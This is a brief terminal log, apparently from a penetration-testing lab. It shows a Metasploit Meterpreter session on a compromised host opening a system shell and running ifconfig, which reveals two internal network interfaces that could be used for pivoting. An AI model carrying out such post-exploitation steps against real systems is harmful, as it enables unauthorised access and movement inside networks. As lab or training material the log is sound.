 meterpreter > shell
Process 575 created.
Channel 0 created.
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.5.183.3  netmask 255.255.255.0  broadcast 192.5.183.255
        ether 02:42:c0:05:b7:03  txqueuelen 0  (Ethernet)
        RX packets 1062  bytes 156260 (156.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1035  bytes 59024 (59.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.153.57.2  netmask 255.255.255.0  broadcast 192.153.57.255
        ether 02:42:c0:99:39:02  txqueuelen 0  (Ethernet)
        RX packets 16  bytes 1392 (1.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0